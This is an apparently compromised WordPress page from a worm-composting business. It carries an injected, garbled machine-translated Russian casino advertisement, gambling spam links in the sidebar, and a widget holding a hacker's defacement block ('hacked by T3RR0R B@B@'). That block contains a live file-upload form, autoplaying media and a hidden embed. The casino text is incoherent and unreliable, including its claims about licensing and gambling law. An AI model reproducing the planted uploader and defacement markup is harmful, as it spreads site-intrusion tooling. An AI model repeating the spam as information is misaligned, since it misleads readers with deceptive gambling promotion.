

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://wackyworldsof.com/html/igornoe-zavedenie-kazino-vulkan-rossiia-onlain-ustanovleno-powerplant.html
body_size: 10139
content:
<!doctype html>
<html lang="en-US" class="no-js">
  <head>
  	<meta charset="UTF-8">
  	<meta name="viewport" content="width=device-width, initial-scale=1">
    
	<!-- This site is optimized with the Yoast SEO plugin v15.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Игорное заведение казино Вулкан Россия Онлайн Установлено Powerplant - Worm Harvester Recycling Compost Harveste</title>
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="http://wackyworldsof.com/html/igornoe-zavedenie-kazino-vulkan-rossiia-onlain-ustanovleno-powerplant.html" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Игорное заведение казино Вулкан Россия Онлайн Установлено Powerplant - Worm Harvester Recycling Compost Harveste" />
	<meta property="og:description" content="Интернет-казино в Интернете — это форма ставок, позволяющая играть в игры казино в мобильном устройстве или сотовой сети. В нем есть множество видеоигр и множество вариантов. Самые известные в сети игорные заведения могут играть в многочисленные игры на колесах и [&hellip;]" />
	<meta property="og:url" content="http://wackyworldsof.com/html/igornoe-zavedenie-kazino-vulkan-rossiia-onlain-ustanovleno-powerplant.html" />
	<meta property="og:site_name" content="Worm Harvester Recycling Compost Harveste" />
	<meta property="article:published_time" content="2022-06-24T08:54:05+00:00" />
	<meta property="article:modified_time" content="2023-03-17T06:54:06+00:00" />
	<meta property="og:image" content="https://cdn.japantimes.2xx.jp/wp-content/uploads/2018/07/n-casino-a-20180717-870x580.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by">
	<meta name="twitter:data1" content="master562">
	<meta name="twitter:label2" content="Est. reading time">
	<meta name="twitter:data2" content="0 minutes">
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"http://wackyworldsof.com/#website","url":"http://wackyworldsof.com/","name":"Worm Harvester Recycling Compost Harveste","description":"Wacky World of Worms","potentialAction":[{"@type":"SearchAction","target":"http://wackyworldsof.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","@id":"http://wackyworldsof.com/html/igornoe-zavedenie-kazino-vulkan-rossiia-onlain-ustanovleno-powerplant.html#primaryimage","inLanguage":"en-US","url":"https://cdn.japantimes.2xx.jp/wp-content/uploads/2018/07/n-casino-a-20180717-870x580.jpg"},{"@type":"WebPage","@id":"http://wackyworldsof.com/html/igornoe-zavedenie-kazino-vulkan-rossiia-onlain-ustanovleno-powerplant.html#webpage","url":"http://wackyworldsof.com/html/igornoe-zavedenie-kazino-vulkan-rossiia-onlain-ustanovleno-powerplant.html","name":"\u0418\u0433\u043e\u0440\u043d\u043e\u0435 \u0437\u0430\u0432\u0435\u0434\u0435\u043d\u0438\u0435 \u043a\u0430\u0437\u0438\u043d\u043e \u0412\u0443\u043b\u043a\u0430\u043d \u0420\u043e\u0441\u0441\u0438\u044f \u041e\u043d\u043b\u0430\u0439\u043d \u0423\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u043e Powerplant - Worm Harvester Recycling Compost Harveste","isPartOf":{"@id":"http://wackyworldsof.com/#website"},"primaryImageOfPage":{"@id":"http://wackyworldsof.com/html/igornoe-zavedenie-kazino-vulkan-rossiia-onlain-ustanovleno-powerplant.html#primaryimage"},"datePublished":"2022-06-24T08:54:05+00:00","dateModified":"2023-03-17T06:54:06+00:00","author":{"@id":"http://wackyworldsof.com/#/schema/person/b88f835041441537beca26d0c1877d5a"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["http://wackyworldsof.com/html/igornoe-zavedenie-kazino-vulkan-rossiia-onlain-ustanovleno-powerplant.html"]}]},{"@type":"Person","@id":"http://wackyworldsof.com/#/schema/person/b88f835041441537beca26d0c1877d5a","name":"master562","image":{"@type":"ImageObject","@id":"http://wackyworldsof.com/#personlogo","inLanguage":"en-US","url":"http://2.gravatar.com/avatar/280457a684c228b27fb9e4a71f401e6f?s=96&d=mm&r=g","caption":"master562"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Worm Harvester Recycling Compost Harveste  &raquo; Feed" href="http://wackyworldsof.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Worm Harvester Recycling Compost Harveste  &raquo; Comments Feed" href="http://wackyworldsof.com/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/wackyworldsof.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6.8"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://wackyworldsof.com/wp-includes/css/dist/block-library/style.min.css?ver=5.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='foundation-css'  href='http://wackyworldsof.com/wp-content/themes/golden-black/css/foundation.css?ver=6.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='goldenblack-css'  href='http://wackyworldsof.com/wp-content/themes/golden-black/css/goldenblack.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css'  href='https://fonts.googleapis.com/css?family=Josefin+Sans|Noto+Sans' type='text/css' media='all' />
<script type='text/javascript' src='http://wackyworldsof.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='http://wackyworldsof.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://wackyworldsof.com/wp-json/" /><link rel="alternate" type="application/json" href="http://wackyworldsof.com/wp-json/wp/v2/posts/639" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://wackyworldsof.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://wackyworldsof.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.8" />
<link rel='shortlink' href='http://wackyworldsof.com/?p=639' />
<link rel="alternate" type="application/json+oembed" href="http://wackyworldsof.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwackyworldsof.com%2Fhtml%2Figornoe-zavedenie-kazino-vulkan-rossiia-onlain-ustanovleno-powerplant.html" />
<link rel="alternate" type="text/xml+oembed" href="http://wackyworldsof.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwackyworldsof.com%2Fhtml%2Figornoe-zavedenie-kazino-vulkan-rossiia-onlain-ustanovleno-powerplant.html&#038;format=xml" />
  </head>
  <body class="post-template-default single single-post postid-639 single-format-standard" >
    <header class="fvpgb_header">
        		    <div id="cd-logo" href="#0"><a href="http://wackyworldsof.com" class="fvp-logo-name">Worm Harvester Recycling Compost Harveste </a></div>
        		<a id="cd-menu-trigger" href="#0"><span class="cd-menu-text">Menu</span><span class="cd-menu-icon"></span></a>
      <div class="fvpgb_clear"></div>
    </header>
    <main class="fvpgb_main-content">

      <main class="cd-main-content">
      <!-- main content here -->

        <section class="fvp-main-container">
          <div class="row">
            <section class="fvp-main-section">
              <div class="small-12 medium-8 large-9 columns">
                
                  <article class="fvp-single-post post-639 post type-post status-publish format-standard hentry category-html">
                    <div class="row column">
                      <header>
                        <h1 class="fvp-single-post-title">Игорное заведение казино Вулкан Россия Онлайн Установлено Powerplant</h1>
                      </header>
                    </div>
                    <div class="row column">
                                          </div>
                                        <div class="row column">
                      <div class="fvp-post-info clearfix">
                        <div class="float-left">
                          Posted on June 24, 2022 by master562                        </div>
                        <div class="float-right">
                          <a href="http://wackyworldsof.com/category/html" rel="category tag">html</a>                        </div>
                      </div>
                    </div>
                    <div class="row column">
                      <div class="fvp-post-content">
                        <p>Интернет-казино в Интернете — это форма ставок, позволяющая играть в игры казино в мобильном устройстве или сотовой сети. В нем есть множество видеоигр и множество вариантов.</p>
<p> <img src="https://cdn.japantimes.2xx.jp/wp-content/uploads/2018/07/n-casino-a-20180717-870x580.jpg" alt="10 лучших онлайн казино Великобритании" align="right" border="1" > </p>
<p>Самые известные в сети игорные заведения могут играть в многочисленные игры на колесах и инициировать рубрики игровых автоматов, такие как блэкджек. <span id="more-639"></span> Многие также предоставят продавцу игр настоящего, живого потребителя.</p>
<h2>Сферический вид</h2>
<p>Если вы также являетесь поклонником казино, вы почти все по-прежнему будете рады видеть, что многие онлайн-казино с самым высоким рейтингом предлагают огромное количество онлайн-игр, подходящих для любых событий. К такого что желание получить как можно более адреналина да удовольствия с выполнения в массе, гостям вытечет пройти регистрацию на официальном портале <a href="https://linktvcode.com/">казино Вулкан Россия</a> да увеличить счет реальными средствами. Который включает в себя игровые автоматы, онлайн-игры для шин и первые живые платформы поставщиков. Вы также найдете ряд вневременных классических игр, которые были доступны за последние пару десяти лет, например, оригинальный блэкджек и онлайн-игры в блэкджек. К счастью, вы можете участвовать в любимых играх казино дома или на улице благодаря портативной программе. Кроме того, наиболее заметным сотрудником по удовлетворению потребностей клиентов является тот факт, что он всегда готов помочь вам с вашими азартными играми. Кроме того, у них есть отличный каталог, связанный с информационными брокерами, чтобы помочь человеку в следующих азартных играх.</p>
<h2>Получение выбора</h2>
<p>Есть множество вариантов, связанных с запросами, которые фактические участники могут выбрать при внесении депозита в казино. Это карты, электронные расходы, карты предоплаты и ваучеры на скидку.</p>
<p>Кредитные карты, безусловно, являются благоприятным видом для людей, поскольку они обещают, что вы можете получить и начать безопасно. Они удобны в использовании, и многие игорные дома признают эту идею.</p>
<p>Альтернативой на самом деле является PayPal. Ваш игровой продукт безопасен и очень популярен, и несколько онлайн-казино продают его для своих членов.</p>
<p>Криптовалюты становятся все более популярными, и некоторые онлайн-казино начали получать их в отношении накопления и начала вывода средств. Они также очень полезны для участников, которые хотят оставаться неизвестными, а также имеют более быстрый период генерации.</p>
<p>Выбор собственной скорости передачи данных депозита и начала экзаменов. Хотя эти методы, как правило, постепенны и требуют лучшего случая, они также хороши для людей, которые выбирают старинные купюры.</p>
<h2>Необходимые лицензии</h2>
<p>Использование авторизации онлайн-ставок необходимо для сотрудников, которые хотят официально предлагать женские игры. Фактические участники уверены, что платформа будет управляться и начнется после принятия законодательства. Тем не менее он прикрывает его от мошенников и затевает лживые игры.</p>
<p>Чтобы получить разрешение на интернет-казино, любой игрок должен пройти подлинную регистрацию в соответствующем армейском учреждении, то есть в своей юрисдикции. Это может быть длительной процедурой, стремящейся к идеальному использованию и дорогостоящей.</p>
<p>Тем не менее, убедитесь, что вы понимаете, что выбор уникальных кодов аккредитации между юрисдикциями. Журналы, скорее всего, попадают в онлайн-казино, которые перечислены с командами стран по всему миру.</p>
<p>Например, индивидуальное законодательство — это действительно надежное законодательство об азартных играх, которое обеспечивает финансовый бюджет и простое управление программным обеспечением. Этот регион ассоциируется с европейскими странами, а также известен низкими сборами за азартные игры. Это одна из причин, по которой многие букмекерские конторы заказывают вашу сельскую местность. Кроме того, вы найдете чрезвычайно надежные правила игры. На самом деле вашему агентству поручено управлять множеством азартных игр в Соединенных Штатах.</p>
<h2>Качество</h2>
<p>Ставки в интернет-казино на самом деле являются федеральным правительством во многих странах, например, в новых провинциях и начальных регионах, связанных с Новой Шотландией, часто в европейских странах и во многих странах с Великобританией и вокруг нее.Тем не менее, законодательство об азартных играх в Интернете варьируется от места к месту, и начинающие участники должны получить правила своего района, связанные с проблемой, когда они активно играли в прошлом.</p>
<p>В Соединенных Штатах государственные законы, контролирующие азартные игры в Интернете, известны как любые действия по обеспечению соблюдения незаконных онлайн-ставок (UIGEA).Он может объявить ставки на спорт между штатами вне закона, но не останавливает различные другие формы ставок.</p>
<p>UIGEA также препятствует банкам и начинает заставлять процессоры играть фискальными фразами с веб-сайтами онлайн-ставок, которые были незаконными в соответствии с законом или государственным законодательством. Это объясняет, почему большое количество компаний, занимающихся онлайн-покером, посещают множество стран Китая, а также они не подчиняются всем законам США.</p>
<p>Тем не менее, государственные онлайн-казино в США предлагают надежные ставки и имеют защитные меры, помогающие контролировать игру. Обычно это ограничения депозита, тайм-ауты и периоды начала самоизвлечения. Это важно для того, чтобы побудить участников сохранить ваши бывшие деньги и начать ограничивать ваш бывший потенциал, чтобы стать проблемным игроком.</p>
                      </div>
                    </div>
                                      </article>

                                    
                              </div>
            </section>
            <aside class="fvp-sidebar">
  <div class="medium-4 large-3 columns">
    <section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="http://wackyworldsof.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Worm Posts</h2>
		<ul>
											<li>
					<a href="http://wackyworldsof.com/professional-dating-sites/%ce%ba%ce%b1%ce%b6%ce%b9%ce%bd%ce%bf-live-%ef%b8%8f-%ce%b1%cf%80%cf%8c%ce%bb%cf%85%cf%84%ce%bf%cf%82-%ce%bf%ce%b4%ce%b7%ce%b3%cf%8c%cf%82-online-casino-%cf%83%cf%84%ce%b7%ce%bd-%ce%b5%ce%bb%ce%bb.html">ΚΑΖΙΝΟ LIVE ️ Απόλυτος Οδηγός Online Casino στην Ελλάδα 2025</a>
									</li>
											<li>
					<a href="http://wackyworldsof.com/professional-dating-sites/%ce%bf%ce%bd%ce%bb%ce%ac%ce%b9%ce%bd-%cf%80%ce%b1%ce%b9%cf%87%ce%bd%ce%af%ce%b4%ce%b9%ce%b1-%ce%ba%ce%b1%ce%b6%ce%af%ce%bd%ce%bf-netbet-%ce%ba%ce%b1%ce%b6%ce%af%ce%bd%ce%bf-5.html">Ονλάιν Παιχνίδια Καζίνο NetBet Καζίνο</a>
									</li>
											<li>
					<a href="http://wackyworldsof.com/professional-dating-sites/bet365-greece-online-casino-live.html"><h1>Bet365 Greece Online Casino Live</h1></a>
									</li>
											<li>
					<a href="http://wackyworldsof.com/professional-dating-sites/%ce%bd%ce%ad%ce%b1-casino-live-%ce%b3%ce%b9%ce%b1-%ce%ad%ce%bb%ce%bb%ce%b7%ce%bd%ce%b5%cf%82-%cf%80%ce%b1%ce%af%ce%ba%cf%84%ce%b5%cf%82-%ce%bc%ce%b5-%ce%ac%ce%b4%ce%b5%ce%b9%ce%b1-brobet-limited.html"><h1>Νέα Casino Live για Έλληνες παίκτες με άδεια Brobet Limited</h1></a>
									</li>
											<li>
					<a href="http://wackyworldsof.com/professional-dating-sites/play-20000-free-casino-games.html"><h1>Play 20,000+ Free Casino Games</h1></a>
									</li>
					</ul>

		</section><section id="text-2" class="widget widget_text">			<div class="textwidget"><p><a href="http://www.wackyworldsof.com/bookmaker-terbaik-judi-online-memiliki-casino-yang-paling-lengkap">Bookmaker Terbaik Judi Online Memiliki Casino yang Paling Lengkap</a></p>
<p><a href="http://www.wackyworldsof.com/poker-online-will-help-their-agent-to-get-member">Poker Online Will Help Their Agent to Get Member</a></p>
</div>
		</section><section id="custom_html-3" class="widget_text widget widget_custom_html"><h2 class="widget-title">upload</h2><div class="textwidget custom-html-widget"><html lang="en-US"><head><title>T3RR0R B@B@</title>
</head><body bgcolor="#2b2b2b" link="gray" text="gray"><a href="https://www.facebook.com/mr.T3RR0R" target="_blank" rel="noopener"><h2>Click Here !</h2></a><br>
<style>
body{cursor:url("http:///foro.elhacker.net/elhacker.cur"),auto;}html{display:table;height:100%;width:100%;}body{display:table-row;}body{display:table-cell;vertical-align:middle;text-align:center;}a:link{text-decoration:none;}
body {
	  background-color: #000000;
	background-image: url(https://imgwm.com/images/_ORdxEwfKRw.jpeg);
	margin-left: 0px;
	margin-top: 0px;
	margin-right: 0px;
	margin-bottom: 0px;
	background-position:right top;
	background-repeat:no-repeat;
	background-size:110%
}


.style1 {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
}
</style><br><br><br>

<br>
<center><form method="post" enctype="multipart/form-data">
	  <input type="file" name="idx_file">
	  <input type="submit" name="upload" value="upload">
	  </form>Ciee Sukses Uploadnya :* -&gt; <a href="http://greeniconschool.com//RX.html" target="_blank" rel="noopener"><b><u>http://greeniconschool.com//RX.html</u></b></a>


<title>K.I.T.A</title>

	<audio autoplay="" loop="">
	<source src="http://micro.byethost24.com/KITA.mp3">
	</audio>
	
	<link href="https://fonts.googleapis.com/css?family=Architects+Daughter" rel="stylesheet" type="text/css">
	

<center>

<script type="text/javascript">
TypingText = function(element, interval, cursor, finishedCallback) {
  if((typeof document.getElementById == "undefined") || (typeof element.innerHTML == "undefined")) {
    this.running = true;
    return;
  }
  this.element = element;
  this.finishedCallback = (finishedCallback ? finishedCallback : function() { return; });
  this.interval = (typeof interval == "undefined" ? 100 : interval);
  this.origText = this.element.innerHTML;
  this.unparsedOrigText = this.origText;
  this.cursor = (cursor ? cursor : "");
  this.currentText = "";
  this.currentChar = 0;
  this.element.typingText = this;
  if(this.element.id == "") this.element.id = "typingtext" + TypingText.currentIndex++;
  TypingText.all.push(this);
  this.running = false;
  this.inTag = false;
  this.tagBuffer = "";
  this.inHTMLEntity = false;
  this.HTMLEntityBuffer = "";
}
TypingText.all = new Array();
TypingText.currentIndex = 0;
TypingText.runAll = function() {
  for(var i = 0; i < TypingText.all.length; i++) TypingText.all[i].run();
}
TypingText.prototype.run = function() {
 if(this.running) return;
 if(typeof this.origText == "undefined") {
   setTimeout("document.getElementById('" + this.element.id + "').typingText.run()", this.interval);
   return;
 }
 if(this.currentText == "") this.element.innerHTML = "";
 if(this.currentChar < this.origText.length) {
   if(this.origText.charAt(this.currentChar) == "<" && !this.inTag) {
     this.tagBuffer = "<";
     this.inTag = true;
     this.currentChar++;
     this.run();
     return;
   } else if(this.origText.charAt(this.currentChar) == ">" && this.inTag) {
     this.tagBuffer += ">";
      this.inTag = false;
      this.currentText += this.tagBuffer;
      this.currentChar++;
      this.run();
      return;
    } else if(this.inTag) {
      this.tagBuffer += this.origText.charAt(this.currentChar);
      this.currentChar++;
      this.run();
      return;
    } else if(this.origText.charAt(this.currentChar) == "&" && !this.inHTMLEntity) {
     this.HTMLEntityBuffer = "&";
      this.inHTMLEntity = true;
      this.currentChar++;
      this.run();
      return;
    } else if(this.origText.charAt(this.currentChar) == ";" && this.inHTMLEntity) {
     this.HTMLEntityBuffer += ";";
      this.inHTMLEntity = false;
      this.currentText += this.HTMLEntityBuffer;
      this.currentChar++;
      this.run();
      return;
    } else if(this.inHTMLEntity) {
      this.HTMLEntityBuffer += this.origText.charAt(this.currentChar);
      this.currentChar++;
      this.run();
      return;
    } else {
      this.currentText += this.origText.charAt(this.currentChar);
    }
    this.element.innerHTML = this.currentText;
    this.element.innerHTML += (this.currentChar < this.origText.length - 1 ? (typeof this.cursor == "function" ? this.cursor(this.currentText) : this.cursor) : "");
   this.currentChar++;
   setTimeout("document.getElementById('" + this.element.id + "').typingText.run()", this.interval);
 } else {
        this.currentText = "";
        this.currentChar = 0;
       this.running = false;
       this.finishedCallback();
 }
}
</script>
<br><br><br>
<div id="satu">


<embed src="https://www.youtube.com/v/tec_KllmOH4?autoplay=1" type="application/x-shockwave-flash" wmode="transparent" width="0" height="0">


<br>
<b style="font-size: 40px;">hacked by T3RR0R B@B@</b>
<br>
- use your brain to repair this system<br>
Scary Crazy Forbidden<br>
@2018<br><br>
Contact : fb.com/mr.T3RR0R
    </div>
	</center></center></body></html></div></section>  </div>
</aside>
          </div>
        </section>

      </main>
    </main> <!-- fvpgb_main-content -->
    <footer class="fvp-site-footer">
      <div class="row">
        <div class="small-12 medium-6 columns">
                  </div>
        <div class="small-12 medium-6 columns">
                  </div>
      </div>
      <div class="row column">
        <div class="copyright-footer">
          2026 &copy; Worm Harvester Recycling Compost Harveste . Powered by WordPress and Golden Black Theme        </div>
      </div>
    </footer>

    <!-- Menu -->
    <nav id="fvpgoldenblack_pmenu" class="menu-menu-container"><ul id="menu-menu" class="menu"><li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="http://wackyworldsof.com/red-worms">Red worms</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="http://wackyworldsof.com/compost-bin">Compost bin</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="http://wackyworldsof.com/harvester">Harvester</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="http://wackyworldsof.com/worm-tea">Worm tea</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="http://wackyworldsof.com/worm-bins">Worm bins</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="http://wackyworldsof.com/commercial-harvester">Commercial harvester</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="http://wackyworldsof.com/organic-fertilizer">Organic fertilizer</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35"><a href="http://wackyworldsof.com/ordering-info">Ordering info</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38"><a href="http://wackyworldsof.com/worm-care">Worm Care</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42"><a href="http://wackyworldsof.com/reviews">Reviews</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="http://wackyworldsof.com/contact-us">Contact Us</a></li>
</ul></nav>
    <script type='text/javascript' src='http://wackyworldsof.com/wp-content/themes/golden-black/js/cd-navigation.js?ver=1.0.0' id='cd-navigation-js'></script>
<script type='text/javascript' src='http://wackyworldsof.com/wp-includes/js/comment-reply.min.js?ver=5.6.8' id='comment-reply-js'></script>
<script type='text/javascript' src='http://wackyworldsof.com/wp-includes/js/wp-embed.min.js?ver=5.6.8' id='wp-embed-js'></script>
  </body>
</html>
